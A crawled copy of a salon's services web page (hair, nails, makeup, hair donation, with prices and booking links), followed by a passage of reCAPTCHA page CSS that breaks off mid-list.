

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gogreen-salon.com/salon.html
body_size: 5356
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Salon - Go Green Salon</title>
	<meta name="description" content="" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.gogreen-salon.com/services/salon.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Salon - Go Green Salon">
<meta property="og:description" content="">
<meta property="og:image" content="https://www.gogreen-salon.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="">
<meta property="og:url" content="https://gogreen-salon.com/salon.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i,900,900i|Source+Sans+Pro:200,300,300i,400,400i,600,600i,700,700i,900,900i" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="sQbdvgiy7WCg48_aL63cl40Af9YX5kpbeyvAfuNQZY8" /><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-145085934-1', 'auto');
ga('send', 'pageview');
</script>     
            <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Salon","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Go Green Salon","url":"https://www.gogreen-salon.com"},"datePublished":"2019-03-19 00:00:00","dateModified":"2019-03-19 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Salon","item":"https://www.gogreen-salon.com/salon.html"}]},"url":"https://www.gogreen-salon.com/salon.html"}</script></head>
<body >
		<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="fb-root"></div>
	<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2"></script>
	<div id="page-id-77" class="wrapper sitewide page ">
		
<header class="page-header">
	<div class="row align-center">
		<div class="branding columns small-12 large-4">
							<a href="/"><img class="logo" src="/images/logo.png" alt="Go Green Salon"></a>
					</div>
		<div class="small-12 large-8 columns">
							<div class="row column">
					<div class="heading-button-wrap">
																			<a class="button" href="/contact-us.html">Book Online</a>
											</div>
				</div>
						<div class="top-bar small-collapse">
				<div class="row column">
					<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
						<div class="title-bar-title" data-toggle>Menu</div>
						<button class="menu-icon" type="button" data-toggle></button>
					</div>
					<div class="top-bar-left" id="main-menu">
						<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
						<li class="has-submenu  np-2"><a href="#" >About</a>							<ul class="menu"><li class=" np-68"><a href="https://www.gogreen-salon.com/about/our-story.html" >Our Story</a></li>														<li class=" np-15"><a href="https://www.gogreen-salon.com/about/blog.html" >Blog</a></li>														<li class=" np-69"><a href="https://www.gogreen-salon.com/about/our-stylists.html" >Our Stylists</a></li>														<li class=" np-70"><a href="https://www.gogreen-salon.com/about/wigs4kids.html" >Wigs4Kids</a></li>														<li class=" np-71"><a href="https://www.gogreen-salon.com/about/reviews.html" >Reviews</a></li>														<li class=" np-72"><a href="https://www.gogreen-salon.com/about/employment.html" >Employment</a></li>														<li class=" np-73"><a href="https://www.gogreen-salon.com/about/media.html" >Media</a></li>							</ul></li><li class="has-submenu active np-74"><a href="#" >Services</a>							<ul class="menu"><li class=" np-77 active"><a href="https://www.gogreen-salon.com/services/salon.html" >Salon</a></li>														<li class=" np-78"><a href="https://www.gogreen-salon.com/services/spa.html" >Spa</a></li>														<li class=" np-79"><a href="https://www.gogreen-salon.com/services/specialty.html" >Specialty Services</a></li>														<li class=" np-80"><a href="https://www.gogreen-salon.com/services/products.html" >Products</a></li>														<li class=" np-81"><a href="https://www.gogreen-salon.com/services/gift-cards.html" >Gift Cards</a></li>														<li class=" np-533"><a href="https://www.gogreen-salon.com/services/creating-a-total-image.html" >Creating a Total Image</a></li>														<li class=" np-582"><a href="https://www.gogreen-salon.com/services/cuts-4-a-cause.html" >Cuts 4 a Cause</a></li>														<li class=" np-840"><a href="https://www.gogreen-salon.com/services/resources.html" >Resources</a></li>							</ul></li><li class=" np-75"><a href="https://www.gogreen-salon.com/special-events.html" >Special Events</a></li><li class="has-submenu  np-4"><a href="https://www.gogreen-salon.com/contact-us.html" >Contact</a>							<ul class="menu"><li class=" np-918"><a href="https://www.gogreen-salon.com/contact-us/newsletter-sign-up.html" >Newsletter Sign-up</a></li>							</ul></li>						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>

<div class="enhanced-subpage-wrapper">
	<section class="enhanced-banner" >
    <div class="enchance-banner-background-image" style='background-image: url(/images/banner-service-page.png);'> hidden </div>
		<div class="row ">
      <div class="columns small-12 medium-12 large-6 over-background-image" style='background-image: url(/images/banner-service-page.png);'>
                  <div class="banner-heading">
            Schedule an Appointment          </div>
                          <div class="banner-message">
            <a href="tel:5867787770">(586) 778-7770</a>          </div>
                          <div class="left-button-wrapper">
                        <a href="https://c.insightdns.com/$/Start/?ID=9BB92F02263DB3D04783F1F3CB914AB2" class="button primary">Returning Clients<i class="material-icons"> keyboard_arrow_right </i></a>
                          <a href="/contact-us.html" class="button">Book Online<i class="material-icons"> keyboard_arrow_right </i></a>
                      </div>
              </div>
      <div class="columns small-12 medium-12 large-6 button-banner-half">
        <div class="header-content">
          <img src="/images/comb-scissor-icon.png" alt="">
          <div class="banner-header">
            SALON SERVICES          </div>
        </div>
        <div class="banner-buttons-wrapper">
                      <a href="#hair" class="button">HAIR              <i class="material-icons"> keyboard_arrow_down </i> </a>
                                <a href="#nails" class="button">NAILS<i class="material-icons"> keyboard_arrow_down </i></a>
                                <a href="#makeup" class="button">MAKEUP<i class="material-icons"> keyboard_arrow_down </i></a>
                                <a href="#donation" class="button">HAIR DONATION<i class="material-icons"> keyboard_arrow_down </i></a>
                                                </div>
      </div>
		</div>
	</section>

      <section class="content enhanced-page">
    <div class="row collapse large-unstack">
      <main class="content-main columns large-12">
        <div class="content-text">
          <div class="center-header"> <p><img alt="Home - Go Green Salon - flower-icon" class="flower-icon" src="/images/flower-icon.png"></p> <h1>Our Team Can Help You Look Good and Feel Confident</h1> </div> <hr> <h2 style="text-align: center;">It begins with a complimentary consultation where our stylists will carefully listen to you and your needs and end with a style that is perfect for your face shape, hair density, and lifestyle.</h2> <p></p> 
        </div>
      </main>
    </div>
  </section>
			<section class="additional-content-area">
			<div class="row columns">
				<p><img alt="Salon - Go Green Salon - AdobeStock_176463628" class="picframe left" src="/images/AdobeStock_176463628.jpg"></p> <h2><a id="hair">HAIR</a></h2> <h3>MEN - WOMEN - CHILDREN</h3> <p>Whether you need a trim or a new style, our professionally trained stylists provide hair services for women, men, and children. Our salon has been awarded for green services as we only use non-toxic, environmentally friendly products. Whether you want to try a new hair color, add a few highlights, or a formal style, we offer a range of hair services that are perfect for anybody. Haircuts start at $40 &amp; up, formal styles begin at $60 &amp; up, and coloring starts at $50 &amp; up.</p> <div class="button-wrap"><a class="button primary" href="https://c.insightdns.com/$/Start/?ID=9BB92F02263DB3D04783F1F3CB914AB2">Returning Clients <i class="material-icons"> chevron_right </i></a> <a class="button" href="/contact-us.html">SCHEDULE APPOINTMENT <i class="material-icons"> chevron_right </i></a> <div class="download-list"><a href="https://gogreen-salon.com/cm/dpl/downloads/content/77/GGS_Service_Pricing_2025.pdf">Download Price List (PDF)</a></div> </div>			</div>
		</section>
				<section class="additional-content-area">
			<div class="row columns">
				<p><img alt="Salon - Go Green Salon - AdobeStock_108034474" class="picframe right" src="/images/AdobeStock_108034474.jpg"></p> <h2><a id="nails">NAILS</a></h2> <h3>NON-TOXIC MANIS &amp; PEDIS</h3> <p>Keep the color but ditch the toxins with our non-toxic manis and pedis. With our manicures and pedicures, we only use non-toxic products, so there's no harsh fumes or toxic chemicals. From cherry reds and pastel pinks to ocean blues and sunflower yellows- we can give you the manicure and pedicure of your dreams. We are dedicated to providing the most sanitary and hygienic nail care services possible.&nbsp;</p> <p><em>*Call 586-778-7770 to schedule your manicure/pedicure.</em></p> <div class="button-wrap"><a href="https://www.gogreen-salon.com/cm/dpl/downloads/content/77/renee_nails_pricing.jpg">View Price List</a> <div class="download-list">&nbsp;</div> </div>			</div>
		</section>
				<section class="additional-content-area">
			<div class="row columns">
				<p><img alt="Salon - Go Green Salon - 228432_220466441297752_4748319_n" class="picframe left" src="/images/228432_220466441297752_4748319_n.jpg"></p> <h2><a id="makeup">MAKEUP</a></h2> <h3>APPLICATION - WEDDING</h3> <p>We specialize in makeup services for a variety of events and occasions!&nbsp;Whether you need a beautiful bridal look, glamorous makeup for a gala or a new look for a professional portrait- our team of stylists can help. We are dedicated to helping you feel your most beautiful. <strong>We offer Natural, Glamour, Photography, Theatrical, and Television Make-up application featuring MiraBella Make-Up and Pharmagel Skin Care.&nbsp;</strong>Makeup applications begin at $50 &amp; up.&nbsp;</p> <div class="button-wrap"><a class="button primary" href="https://c.insightdns.com/$/Start/?ID=9BB92F02263DB3D04783F1F3CB914AB2">Returning Clients <i class="material-icons"> chevron_right </i></a> <a class="button" href="/contact-us.html">SCHEDULE APPOINTMENT <i class="material-icons"> chevron_right </i></a> <div class="download-list"><a href="/cm/dpl/downloads/content/77/Go_Green_Salon_Service_Pricing.pdf">Download Price List (PDF)</a></div> </div>			</div>
		</section>
				<section class="additional-content-area">
			<div class="row columns">
				<p><img alt="Salon - Go Green Salon - AdobeStock_141738634" class="picframe right" src="/images/AdobeStock_141738634.jpg"></p> <h2><a id="donation">HAIR DONATION</a></h2> <h3>7-9" MIN DONATION- WIG RECIPIENT IS LOCAL</h3> <p>Our salon accepts hair donations from all around the world. Donated hair will be made into wigs to help children who are struggling with appearance-related issues and social acceptance that's caused by the changes in their physical appearance. For those wishing to donate their hair, we offer consultation, haircut, and style for a fee.</p> <div class="button-wrap"><a class="button primary" href="https://c.insightdns.com/$/Start/?ID=9BB92F02263DB3D04783F1F3CB914AB2">Returning Clients <i class="material-icons"> chevron_right </i></a> <a class="button" href="/contact-us.html">SCHEDULE APPOINTMENT <i class="material-icons"> chevron_right </i></a> <div class="download-list"><a href="/cm/dpl/downloads/content/77/Go_Green_Salon_Service_Pricing.pdf">Download Price List (PDF)</a></div> </div>			</div>
		</section>
	
</div>
<section class="logo-row-hompage">
	<div class="row align-middle align-center large-up-4 medium-up-2 small-up-1">
		<div class="columns">
			<img src="/images/Image 5.png" alt="">
		</div>
		<div class="columns">
			<img src="/images/pba_logo_black_340x132.png" alt="">
		</div>
		<div class="columns">
			<img src="/images/Image 7.png" alt="">
		</div>
	</div>
</section>
<div class="footer-callout">
	<div class="row align-center">
		<div class="columns large-4 small-12 medium-6">
			<div class="social-head">
				Share Your Style
			</div>
			<div class="social-link-sub-head">
				<h5> #gogreen-salon </h5>
			</div>
			<div class="row small-up-3">
				<div class="columns">
					<img src="/images/instagram/228432_220466441297752_4748319_n.jpg" alt="">
				</div>
				<div class="columns">
					<img src="/images/instagram/child-getting-nails-painted.jpg" alt="">
				</div>
				<div class="columns">
					<img src="/images/instagram/gathered-around-a-wig.jpg" alt="">
				</div>
				<div class="columns">
					<img src="/images/instagram/Salon-Floor2.jpg" alt="">
				</div>
				<div class="columns">
					<img src="/images/instagram/Megan-11-sm.jpg" alt="">
				</div>
				<div class="columns">
					<img src="/images/instagram/sara-jean-sm.jpg" alt="">
				</div>
				<div class="columns">
					<img src="/images/instagram/styling-1.jpg" alt="">
				</div>
				<div class="columns">
					<img src="/images/instagram/42791983_2177738955570481_3406862561352613888_o.jpg" alt="">
				</div>
				<div class="columns">
					<img src="/images/instagram/prom.jpg" alt="">
				</div>
			</div>
		</div>
		<div class="columns large-4 small-12 medium-6 facebook-callout">
			<div class="social-head">
				Follow us on FB
			</div>
			<div class="social-link-sub-head">
				<a href="https://facebook.com/GoGreenSalon">facebook.com/GoGreenSalon</a>
			</div>
			<!-- <img src="/images/facebook-screen.png" alt=""> -->

			<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FGoGreenSalon&tabs=timeline&width=393&height=391&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=true&appId" width="393" height="391" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
		</div>
		<div class="columns large-4 small-12 medium-6">
			<div class="social-head">
				See What’s Trending
			</div>
			<div class="social-link-sub-head">
				<a href="/blog.html">Our Blog</a>
			</div>
			<section class="articles articles-list articles-group-id-24">
                <article class="article-id-246">
               
                              <aside class="thumbnail">
                  <a href="https://www.gogreen-salon.com/about/blog/book-a-hair-appointment-today_ae246.html" title="Book a Hair Appointment Today!">
                    <img src="/cm/dpl/images/articles/246/th/246.png"  alt="246.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.gogreen-salon.com/about/blog/book-a-hair-appointment-today_ae246.html" title="Book a Hair Appointment Today!">Book a Hair Appointment Today!</a>                </h2>
														                <div class="article-snippet">
                Great hair isn’t by accident – it’s by appointment! Go Green Salon is an environmentally friendly full-service establishment dedicated to providing the highest quality services and all-natural product lines, that are safe for our guests, team,...                </div>
								                <div class="read-more">
                  <a href="https://www.gogreen-salon.com/about/blog/book-a-hair-appointment-today_ae246.html" title="Book a Hair Appointment Today!">Read More...</a>                </div>
              	                  
																					</article>
							      </section>		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row large-unstack align-middle align-justify">
		<div class="branding columns small-12 large-4">
								<a href="/"><img class="logo" src="/images/footer-logo.png" alt="Go Green Salon"></a>
						</div>
		<div class="large-4 columns">
			<div class="footer-contact-info">
									<div class="footer-phone-info">
													<div class="phone-number">
															<div class="phone-title">FREE CONSULTATIONS!</div>
																						<a href="tel:5867787770">(586) 778-7770 </a>
														</div>
																	</div>
											</div>
		</div>
		<div class="large-4 columns">
			<div class="social-links icon-colors">
			<a href="https://www.facebook.com/GoGreenSalon/" target="_blank" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/GoGreen_Salon" target="_blank" rel="noopener" class="twitter"><i class="icon-twitter"></i></a>
				<a href="https://www.linkedin.com/company/go-green-salon" target="_blank" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
							<a href="https://www.instagram.com/go_green_salon_/" target="_blank" rel="noopener" class="instagram"><i class="icon-instagram"></i></a>
						<a href="https://www.tiktok.com/@gogreensalon" target="_blank" rel="noopener" class="tiktok">
		<svg data-icon="tiktok" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>
		</a>
		</div>		</div>
	</div>
	<hr>
	<div class="row column">
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Go Green Salon. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v="></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly9nb2dyZWVuLXNhbG9uLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ssvzl2sz3wcj
body_size: 48704
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, 